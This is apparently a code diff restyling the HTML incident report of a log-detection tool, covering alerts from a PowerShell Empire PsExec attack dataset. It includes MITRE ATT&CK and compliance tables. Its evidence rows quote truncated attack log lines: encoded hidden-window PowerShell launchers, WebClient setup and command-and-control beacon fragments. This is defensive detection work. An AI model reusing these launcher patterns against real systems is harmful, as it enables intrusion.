--panel:#f5f7f9;
-  --crit:#9b1c1c; --high:#c2410c; --med:#a16207; --low:#3f6212; --ok:#166534; --bad:#b91c1c; }
-* { box-sizing:border-box; }
-body { margin:0; background:var(--bg); color:var(--fg); font:14px/1.45 -apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif; }
-main { max-width:1100px; margin:0 auto; padding:24px 16px 48px; }
-h1 { font-size:24px; margin:0 0 4px; }
-h2 { font-size:18px; margin:32px 0 10px; padding-bottom:4px; border-bottom:2px solid var(--fg); }
-h3 { font-size:15px; margin:0; }
-.muted { color:var(--muted); }
-.mono, code { font-family:Consolas,"Liberation Mono",Menlo,monospace; font-size:12px; overflow-wrap:anywhere; }
-table { border-collapse:collapse; width:100%; margin:6px 0 12px; }
-th, td { text-align:left; vertical-align:top; padding:4px 8px; border-bottom:1px solid var(--line); }
-th { background:var(--panel); font-weight:600; }
-td.n { text-align:right; font-variant-numeric:tabular-nums; }
-.grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(150px,1fr)); gap:8px; margin:8px 0 12px; }
-.stat { background:var(--panel); border:1px solid var(--line); border-radius:6px; padding:8px 10px; }
-.stat b { display:block; font-size:22px; }
-.sev { display:inline-block; padding:1px 7px; border-radius:10px; color:#fff; font-size:12px; font-weight:600; text-transform:uppercase; }
-.sev-critical { background:var(--crit); } .sev-high { background:var(--high); }
-.sev-medium { background:var(--med); } .sev-low { background:var(--low); }
-.tag { display:inline-block; border:1px solid var(--line); border-radius:4px; padding:0 5px; margin:0 4px 2px 0; font-size:12px; background:var(--panel); }
-.incident { border:1px solid var(--line); border-radius:8px; padding:12px 14px; margin:14px 0; break-inside:avoid-page; }
-.incident > header { display:flex; flex-wrap:wrap; gap:8px; align-items:center; margin-bottom:6px; }
-.timeline { list-style:none; margin:10px 0 0; padding:0 0 0 14px; border-left:2px solid var(--line); }
-.timeline > li { position:relative; margin:0 0 14px; }
-.timeline > li::before { content:""; position:absolute; left:-21px; top:5px; width:10px; height:10px; border-radius:50%; background:var(--fg); }
-.kv { margin:4px 0; }
-.kv span { margin-right:12px; }
-.ok { color:var(--ok); font-weight:600; } .bad { color:var(--bad); font-weight:700; }
-.ai { border:2px dashed var(--med); border-radius:8px; padding:10px 14px; background:#fffbeb; }
-.warn { color:var(--bad); }
+:root {
+  color-scheme: light;
+  --space-3xs: 2px; --space-2xs: 4px; --space-xs: 8px; --space-sm: 12px; --space-md: 16px; --space-lg: 24px; --space-xl: 40px; --space-2xl: 64px; --space-3xl: 96px;
+  --text-xs: 0.75rem; --text-sm: 0.875rem; --text-md: 1rem; --text-lg: 1.2rem; --text-xl: 1.44rem; --text-2xl: 1.728rem; --text-3xl: 2.488rem;
+  --color-paper: oklch(97.2% 0.006 215); --color-paper-2: oklch(94% 0.009 215); --color-paper-hi: oklch(99% 0.004 215);
+  --color-ink: oklch(16% 0.032 250); --color-ink-2: oklch(34% 0.022 245); --color-muted: oklch(47% 0.018 240);
+  --color-rule: oklch(84% 0.010 225);
+  --color-accent: oklch(68% 0.172 50); --color-accent-ink: oklch(16% 0.032 250); --color-focus: oklch(52% 0.15 48);
+  --color-ok: oklch(44% 0.11 150);
+  --color-dot: color-mix(in oklab, var(--color-ink) 20%, transparent); --color-mark: color-mix(in oklab, var(--color-ink) 72%, transparent);
+  --color-select: color-mix(in oklab, var(--color-accent) 22%, transparent);
+  --font-display: "Iowan Old Style", Charter, "Sitka Text", Cambria, Georgia, ui-serif, serif;
+  --font-body: system-ui, "Segoe UI", -apple-system, Roboto, "Helvetica Neue", Arial, sans-serif;
+  --font-mono: ui-monospace, Consolas, "Liberation Mono", Menlo, monospace;
+  --radius: 3px; --rule-hair: 1px;
+  --shadow-sheet: 1px 2px 0 color-mix(in oklab, var(--color-ink) 7%, transparent), 10px 18px 36px -14px color-mix(in oklab, var(--color-ink) 32%, transparent);
+  --tracking-display: -0.015em;
+  --container: 1180px; --gutter: 48px; --time-col: 13rem;
+}
+*, *::before, *::after { box-sizing: border-box; }
+html, body { overflow-x: clip; }
+html { scrollbar-color: var(--color-muted) var(--color-paper); }
+body { margin: 0; background: var(--color-paper); color: var(--color-ink); font-family: var(--font-body); font-size: var(--text-md); line-height: 1.55; }
+::selection { background: var(--color-select); color: var(--color-ink); }
+:focus-visible { outline: 2px solid var(--color-focus); outline-offset: 2px; }
+a { color: inherit; text-decoration-thickness: 1px; text-underline-offset: 0.16em; }
+a:hover { text-decoration-color: var(--color-accent); }
+a:active { color: var(--color-ink-2); }
+h1, h2, h3 { margin: 0; font-family: var(--font-display); font-weight: 400; font-synthesis: none; letter-spacing: var(--tracking-display); color: var(--color-ink); line-height: 1.1; overflow-wrap: break-word; min-width: 0; text-wrap: balance; }
+h1 { font-size: var(--text-3xl); max-width: 22ch; }
+h2 { font-size: var(--text-2xl); }
+h3 { font-size: var(--text-lg); line-height: 1.25; }
+p { margin: 0; text-wrap: pretty; max-width: 72ch; }
+code, .mono { font-family: var(--font-mono); font-size: var(--text-sm); overflow-wrap: anywhere; }
+.muted { color: var(--color-muted); }
+.n { text-align: right; font-variant-numeric: tabular-nums; }
+
+main { max-width: var(--container); margin-inline: auto; padding: 0 var(--gutter) var(--space-3xl); }
+
+ 
+.mast { position: relative; isolation: isolate; padding: var(--space-2xl) 0 var(--space-xl); border-bottom: var(--rule-hair) solid var(--color-ink); }
+.mast::before { content: ""; position: absolute; inset: 0; z-index: -1; pointer-events: none;
+  background-image: radial-gradient(circle at 1px 1px, var(--color-dot) 1px, transparent 1.4px); background-size: 24px 24px;
+  -webkit-mask-image: linear-gradient(var(--color-ink) 40%, transparent); mask-image: linear-gradient(var(--color-ink) 40%, transparent); }
+.mast-body { display: grid; grid-template-columns: minmax(0, 3fr) minmax(0, 2fr); gap: var(--space-xl); align-items: end; }
+.mast .lede { margin-top: var(--space-md); color: var(--color-ink-2); max-width: 58ch; }
+.meta { display: grid; grid-template-columns: auto minmax(0, 1fr); gap: var(--space-2xs) var(--space-md); margin: 0; font-size: var(--text-sm); }
+.meta dt { color: var(--color-muted); }
+.meta dd { margin: 0; }
+
+ 
+.sec { padding-top: var(--space-2xl); }
+.sec > h2 { padding-top: var(--space-sm); border-top: var(--rule-hair) solid var(--color-ink); margin-bottom: var(--space-md); }
+.sec > p.muted { margin-bottom: var(--space-md); font-size: var(--text-sm); }
+.cols { display: grid; grid-template-columns: repeat(auto-fit, minmax(min(100%, 18rem), 1fr)); gap: var(--space-lg) var(--space-xl); align-items: start; }
+.cols-wide { grid-template-columns: minmax(0, 2fr) minmax(0, 3fr); }
+.cols h3 { margin-bottom: var(--space-xs); }
+
+ 
+.figures { display: grid; grid-template-columns: repeat(auto-fit, minmax(8.5rem, 1fr)); margin: 0 0 var(--space-xl); padding: 0; list-style: none; }
+.figures li { padding: var(--space-xs) var(--space-md) var(--space-sm); border-left: var(--rule-hair) solid var(--color-rule); }
+.figures li:first-child { border-left: 0; padding-left: 0; }
+.figures b { display: block; font-family: var(--font-display); font-weight: 400; font-size: var(--text-2xl); line-height: 1.15; font-variant-numeric: tabular-nums lining-nums; }
+.figures span { font-size: var(--text-sm); color: var(--color-muted); }
+
+ 
+.tw { overflow-x: auto; margin: 0 0 var(--space-md); }
+table { border-collapse: collapse; width: 100%; font-size: var(--text-sm); }
+th, td { text-align: left; vertical-align: top; padding: var(--space-xs) var(--space-sm) var(--space-xs) 0; border-bottom: var(--rule-hair) solid var(--color-rule); }
+th:last-child, td:last-child { padding-right: 0; }
+thead th { font-weight: 600; color: var(--color-ink-2); border-bottom-color: var(--color-ink); }
+td.mono, td code { font-size: var(--text-xs); line-height: 1.5; }
+.kv th { width: 13rem; font-weight: 600; color: var(--color-ink-2); }
+
+ 
+.sev { display: inline-block; padding: 0 var(--space-xs); border: var(--rule-hair) solid var(--color-rule); border-radius: var(--radius); font-size: var(--text-xs); font-weight: 600; line-height: 1.6; color: var(--color-ink-2); text-transform: capitalize; white-space: nowrap; }
+.sev-critical { background: var(--color-accent); border-color: var(--color-accent); color: var(--color-accent-ink); }
+.sev-high { border-color: var(--color-ink); color: var(--color-ink); }
+.sev-low { color: var(--color-muted); }
+.ok { color: var(--color-ok); font-weight: 600; }
+.bad { background: var(--color-accent); color: var(--color-accent-ink); font-weight: 700; padding: 0 var(--space-2xs); border-radius: var(--radius); }
+.warn { color: var(--color-ink); font-weight: 600; }
+.tag { display: inline-block; margin: 0 var(--space-2xs) var(--space-2xs) 0; padding: 0 var(--space-xs); border: var(--rule-hair) solid var(--color-rule); border-radius: var(--radius); font-size: var(--text-xs); line-height: 1.6; background: var(--color-paper-hi); white-space: nowrap; }
+
+ 
+.idx a { font-weight: 600; white-space: nowrap; }
+
+ 
+.sheet { position: relative; margin: var(--space-xl) 0; padding: var(--space-lg) var(--space-lg) var(--space-sm); background: var(--color-paper-hi); border-radius: var(--radius); box-shadow: var(--shadow-sheet); break-inside: auto; }
+.sheet::before { content: ""; position: absolute; inset: calc(-1 * var(--space-sm)); pointer-events: none;
+  --m: var(--color-mark); --l: 8px; --o: 12px;
+  background:
+    linear-gradient(var(--m), var(--m)) 0 var(--o) / var(--l) 1px no-repeat, linear-gradient(var(--m), var(--m)) var(--o) 0 / 1px var(--l) no-repeat,
+    linear-gradient(var(--m), var(--m)) 100% var(--o) / var(--l) 1px no-repeat, linear-gradient(var(--m), var(--m)) calc(100% - var(--o)) 0 / 1px var(--l) no-repeat,
+    linear-gradient(var(--m), var(--m)) 0 calc(100% - var(--o)) / var(--l) 1px no-repeat, linear-gradient(var(--m), var(--m)) var(--o) 100% / 1px var(--l) no-repeat,
+    linear-gradient(var(--m), var(--m)) 100% calc(100% - var(--o)) / var(--l) 1px no-repeat, linear-gradient(var(--m), var(--m)) calc(100% - var(--o)) 100% / 1px var(--l) no-repeat; }
+.sheet-head { display: grid; grid-template-columns: var(--time-col) minmax(0, 1fr); gap: var(--space-xs) var(--space-lg); padding-bottom: var(--space-md); border-bottom: var(--rule-hair) solid var(--color-ink); }
+.sheet-head h3 { font-size: var(--text-2xl); }
+.sheet-head .sev { margin-top: var(--space-xs); }
+.window { font-size: var(--text-sm); color: var(--color-ink-2); font-variant-numeric: tabular-nums; }
+.window span { display: block; }
+.keys { margin-top: var(--space-2xs); font-size: var(--text-xs); color: var(--color-muted); }
+
+.timeline { list-style: none; margin: 0; padding: 0; }
+.timeline > li { display: grid; grid-template-columns: var(--time-col) minmax(0, 1fr); gap: var(--space-lg); padding: var(--space-lg) 0 var(--space-sm); border-bottom: var(--rule-hair) solid var(--color-rule); }
+.timeline > li:last-child { border-bottom: 0; }
+.when { font-variant-numeric: tabular-nums; font-weight: 600; font-size: var(--text-sm); }
+.when .sev { margin-top: var(--space-2xs); }
+.alert-head { display: flex; flex-wrap: wrap; align-items: baseline; gap: var(--space-2xs) var(--space-sm); }
+.alert-head h4 { margin: 0; font-size: var(--text-md); font-weight: 650; }
+.alert-head .muted { font-size: var(--text-sm); }
+.alert-body > * + * { margin-top: var(--space-xs); }
+.attack { font-size: var(--text-sm); }
+.attack .tactic { color: var(--color-muted); margin-left: var(--space-2xs); }
+.details { display: flex; flex-wrap: wrap; gap: var(--space-2xs) var(--space-md); font-size: var(--text-sm); color: var(--color-muted); }
+.details code { color: var(--color-ink); font-size: var(--text-xs); }
+.related { font-size: var(--text-sm); color: var(--color-muted); }
+.timeline .tw { grid-column: 1 / -1; margin: 0; }
+.timeline td:nth-child(2):not([colspan]) { white-space: nowrap; }
+
+ 
+.hash { display: grid; grid-template-columns: 3.5rem minmax(0, 1fr); gap: 0 var(--space-xs); }
+.hash span { color: var(--color-muted); font-family: var(--font-body); }
+
+ 
+.ai { margin-top: var(--space-md); padding: var(--space-lg); border: var(--rule-hair) dashed var(--color-accent); border-radius: var(--radius); background: var(--color-paper-2); }
+.ai > p:first-child { margin-bottom: var(--space-md); }
+.ai-item { padding-top: var(--space-md); margin-top: var(--space-md); border-top: var(--rule-hair) solid var(--color-rule); }
+.ai-item .model { font-size: var(--text-sm); color: var(--color-muted); margin: var(--space-2xs) 0 var(--space-xs); }
+.ai-item ul { margin: var(--space-2xs) 0 0; }
+
+.foot { margin-top: var(--space-md); font-size: var(--text-sm); }
+.warnings { margin: var(--space-xs) 0 0; padding-left: var(--space-lg); }
+
+@media screen and (max-width: 52rem) {
+  :root { --gutter: 20px; }
+  .mast-body, .cols-wide, .sheet-head, .timeline > li { grid-template-columns: minmax(0, 1fr); }
+  .timeline > li { gap: var(--space-xs); }
+  .when { display: flex; gap: var(--space-sm); align-items: baseline; }
+  .sheet { padding-inline: var(--space-md); }
+  .figures li:nth-child(odd) { border-left: 0; padding-left: 0; }
+  .tw table:has(thead) { min-width: 36rem; }
+}
 @media print {
-  body { font-size:11px; }
-  main { max-width:none; padding:0; }
-  h2 { break-after:avoid-page; }
-  .incident, tr { break-inside:avoid-page; }
-  .sev, th, .stat, .tag { -webkit-print-color-adjust:exact; print-color-adjust:exact; }
-  @page { size:A4; margin:14mm 12mm; }
+  :root { --gutter: 0; }
+  body { font-size: 10pt; background: none; }
+  main { max-width: none; padding: 0; }
+  .mast { padding-top: 0; border-bottom: 0; }
+  .mast::before { display: none; }
+  .sec { padding-top: var(--space-lg); }
+  .sheet { box-shadow: none; padding: 0; margin: var(--space-lg) 0; background: none; }
+  .sheet::before { display: none; }
+  .timeline > li, .sheet-head { display: block; }
+  .timeline > li > * + *, .sheet-head > * + * { margin-top: var(--space-xs); }
+  .figures { grid-template-columns: repeat(6, minmax(0, 1fr)); }
+  .tw { overflow: visible; }
+  h2, h3, .sheet-head { break-after: avoid-page; }
+  tr, .timeline > li > .when, .figures { break-inside: avoid-page; }
+  a { text-decoration: none; }
+  .sev, .bad, .ai, .tag { -webkit-print-color-adjust: exact; print-color-adjust: exact; }
+  @page { size: A4; margin: 14mm 12mm; }
 }
 </style>
 </head>
 <body>
 <main>
-<header>
-<h1>Drishti Nexus - Incident Report</h1>
-<div class="muted">Session <code>7869c7ec6e010758</code> · generated 2026-11-01 12:23:50Z · tool 1.1.0-dev</div>
-<p class="muted">All findings below are produced by deterministic, explainable detection rules. Every alert cites the evidence lines it is based on (<code>&lt;file&gt;:&lt;line&gt;</code>).</p>
+<header class="mast">
+<div class="mast-body">
+<div>
+<h1>Drishti Nexus incident report</h1>
+<p class="lede">All findings below are produced by deterministic, explainable detection rules. Every alert cites the evidence lines it is based on (<code>&lt;file&gt;:&lt;line&gt;</code>).</p>
+</div>
+<dl class="meta">
+<dt>Session</dt><dd><code>c9a17930b15f4f43</code></dd>
+<dt>Generated</dt><dd>2026-11-20 15:06:58Z</dd>
+<dt>Tool</dt><dd>1.1.0-dev</dd>
+</dl>
+</div>
 </header>
 
-<h2>1. Summary</h2>
-<div class="grid">
-  <div class="stat"><b>3</b>incidents</div>
-  <div class="stat"><b>7</b>alerts</div>
-  <div class="stat"><b>4348</b>log entries</div>
-  <div class="stat"><b>4348</b>physical lines</div>
-  <div class="stat"><b>1</b>evidence files</div>
-  <div class="stat"><b>1580 ms</b>analysis time</div>
-</div>
-
-<table><thead><tr><th>Rule</th><th class="n">Alerts</th></tr></thead><tbody>
+<section class="sec" aria-labelledby="s-summary">
+<h2 id="s-summary">1. Summary</h2>
+<ul class="figures">
+<li><b>3</b><span>incidents</span></li>
+<li><b>7</b><span>alerts</span></li>
+<li><b>4348</b><span>log entries</span></li>
+<li><b>4348</b><span>physical lines</span></li>
+<li><b>1</b><span>evidence files</span></li>
+<li><b>696 ms</b><span>analysis time</span></li>
+</ul>
+<div class="cols cols-wide">
+<div>
+<h3>Alerts by rule</h3>
+<div class="tw"><table><thead><tr><th>Rule</th><th class="n">Alerts</th></tr></thead><tbody>
 <tr><td>Injection Pattern Detected</td><td class="n">2</td></tr>
 <tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td class="n">1</td></tr>
 <tr><td>Suspicious Command Execution</td><td class="n">4</td></tr>
-</tbody></table>
-
-
+</tbody></table></div>
+</div>
+<div>
 <h3>MITRE ATT&amp;CK techniques observed</h3>
-<table><thead><tr><th>Technique</th><th>Name</th><th>Tactic</th><th class="n">Alerts</th></tr></thead><tbody>
+<div class="tw"><table><thead><tr><th>Technique</th><th>Name</th><th>Tactic</th><th class="n">Alerts</th></tr></thead><tbody>
 <tr><td><code>T1059</code></td><td>Command and Scripting Interpreter</td><td>Execution</td><td class="n">4</td></tr>
 <tr><td><code>T1190</code></td><td>Exploit Public-Facing Application</td><td>Initial Access</td><td class="n">2</td></tr>
 <tr><td><code>T1569.002</code></td><td></td><td>Execution</td><td class="n">1</td></tr>
-</tbody></table>
-
-
-<h2>2. Parse quality</h2>
+</tbody></table></div>
+</div>
+</div>
+<h3>Compliance references</h3>
+<p class="muted">Controls these alerts are evidence for, for auditors. A reference, not a compliance assessment. Every scan also supports PCI DSS 4.0.1 10.4.1.1, ISO/IEC 27001:2022 A.8.16, HIPAA 164.308(a)(1)(ii)(D). Rationale: docs/COMPLIANCE_MAPPING.md.</p>
+<div class="tw"><table><thead><tr><th>Technique</th><th>Framework</th><th>Control</th><th>Title</th></tr></thead><tbody>
+<tr><td><code>T1059</code></td><td>PCI DSS 4.0.1</td><td class="mono">10.2.1.2</td><td>Actions by administrative accounts are logged</td></tr>
+<tr><td><code>T1059</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.18</td><td>Use of privileged utility programs</td></tr>
+<tr><td><code>T1059</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.7</td><td>Protection against malware</td></tr>
+<tr><td><code>T1059</code></td><td>HIPAA</td><td class="mono">164.308(a)(5)(ii)(B)</td><td>Protection from malicious software</td></tr>
+<tr><td><code>T1190</code></td><td>PCI DSS 4.0.1</td><td class="mono">6.2.4</td><td>Software engineering techniques prevent common attacks</td></tr>
+<tr><td><code>T1190</code></td><td>PCI DSS 4.0.1</td><td class="mono">6.4.2</td><td>Automated solution detects and prevents web attacks</td></tr>
+<tr><td><code>T1190</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.8</td><td>Management of technical vulnerabilities</td></tr>
+<tr><td><code>T1190</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.26</td><td>Application security requirements</td></tr>
+<tr><td><code>T1190</code></td><td>HIPAA</td><td class="mono">164.308(a)(1)(ii)(B)</td><td>Risk management</td></tr>
+<tr><td><code>T1569.002</code></td><td>PCI DSS 4.0.1</td><td class="mono">2.2.4</td><td>Only necessary services are enabled</td></tr>
+<tr><td><code>T1569.002</code></td><td>PCI DSS 4.0.1</td><td class="mono">10.2.1.2</td><td>Actions by administrative accounts are logged</td></tr>
+<tr><td><code>T1569.002</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.2</td><td>Privileged access rights</td></tr>
+<tr><td><code>T1569.002</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.18</td><td>Use of privileged utility programs</td></tr>
+<tr><td><code>T1569.002</code></td><td>HIPAA</td><td class="mono">164.312(a)(1)</td><td>Access control</td></tr>
+</tbody></table></div>
+</section>
+
+<section class="sec" aria-labelledby="s-quality">
+<h2 id="s-quality">2. Parse quality</h2>
 <p class="muted">Clean: a format parser matched exactly. Partial: a parser matched but something was repaired or assumed. BestEffort: no parser matched; raw text kept.</p>
-<table><thead><tr><th>Quality</th><th class="n">Entries</th><th class="n">%</th></tr></thead><tbody>
+<div class="cols">
+<div class="tw"><table><thead><tr><th>Quality</th><th class="n">Entries</th><th class="n">%</th></tr></thead><tbody>
 <tr><td>Clean</td><td class="n">4348</td><td class="n">100.0</td></tr>
 <tr><td>Partial</td><td class="n">0</td><td class="n">0.0</td></tr>
 <tr><td>BestEffort</td><td class="n">0</td><td class="n">0.0</td></tr>
-</tbody></table>
-<table><thead><tr><th>Parser</th><th class="n">Entries</th><th class="n">%</th></tr></thead><tbody>
+</tbody></table></div>
+<div class="tw"><table><thead><tr><th>Parser</th><th class="n">Entries</th><th class="n">%</th></tr></thead><tbody>
 <tr><td>json</td><td class="n">4348</td><td class="n">100.0</td></tr>
-</tbody></table>
-
-
-<h2>3. Incidents</h2>
-
-<table><thead><tr><th>Incident</th><th>Severity</th><th>First seen</th><th>Last seen</th><th class="n">Alerts</th><th>ATT&amp;CK</th><th>Correlation</th></tr></thead><tbody>
+</tbody></table></div>
+
+</div>
+</section>
+
+<section class="sec" aria-labelledby="s-incidents">
+<h2 id="s-incidents">3. Incidents</h2>
+
+<div class="tw idx"><table><thead><tr><th>Incident</th><th>Severity</th><th>First seen</th><th>Last seen</th><th class="n">Alerts</th><th>ATT&amp;CK</th><th>Correlation</th></tr></thead><tbody>
 <tr><td><a href="#INC-00001">INC-00001</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:16:10Z</td><td>2020-09-20 16:18:18Z</td><td class="n">2</td><td>T1059, T1190</td><td class="mono">host=WORKSTATION5.theshire.local</td></tr>
 <tr><td><a href="#INC-00002">INC-00002</a></td><td><span class="sev sev-high">high</span></td><td>2020-09-20 16:16:58Z</td><td>2020-09-20 16:17:20Z</td><td class="n">3</td><td>T1059, T1569.002</td><td class="mono">host=WORKSTATION6.theshire.local</td></tr>
 <tr><td><a href="#INC-00003">INC-00003</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:17:01Z</td><td>2020-09-20 16:18:20Z</td><td class="n">2</td><td>T1059, T1190</td><td class="mono">host=WORKSTATION6</td></tr>
-</tbody></table>
-
-
-<section class="incident" id="INC-00001">
-<header><h3>INC-00001</h3><span class="sev sev-critical">critical</span>
-<span class="muted">2020-09-20 16:16:10Z → 2020-09-20 16:18:18Z</span>
-<span class="tag">T1059</span><span class="tag">T1190</span></header>
-<div class="muted mono">host=WORKSTATION5.theshire.local</div>
+</tbody></table></div>
+
+
+<article class="sheet" id="INC-00001" aria-labelledby="h-INC-00001">
+<header class="sheet-head">
+<div><h3 id="h-INC-00001">INC-00001</h3><span class="sev sev-critical">critical</span></div>
+<div>
+<p class="window"><span>From 2020-09-20 16:16:10Z</span><span>to 2020-09-20 16:18:18Z</span></p>
+<p><span class="tag">T1059</span><span class="tag">T1190</span></p>
+<p class="keys mono">host=WORKSTATION5.theshire.local</p>
+</div>
+</header>
 <ol class="timeline">
 <li>
-  <div><b>2020-09-20 16:16:10Z</b> <span class="sev sev-high">high</span> <b>Suspicious Command Execution</b> <span class="muted">ALERT-000001 · 272 matches until 2020-09-20 16:18:18Z</span></div>
-  <div>Suspicious command execution (powershell) on WORKSTATION5.theshire.local</div>
-  <div class="kv"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter · Execution</span></div>
-  <div class="kv muted"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1893 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></div>
-  
-  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:24</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1429 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:25</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1431 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:27</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=1433 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;20862 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:28</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=2 DetailTotal=2 SequenceNumber=1433 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;6520 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:30</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $8f5b9 = New-Object System.Net.WebClient . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1435 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5350 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:32</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $script:Headers.GetEnumerator() | % {$8f5b9.Headers.Add($_.Name, $_.Value)} . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1437 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1  … [&#43;5448 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:34</td><td>2020-09-20 16:16:11Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1439 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:90</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1441 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:91</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1443 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
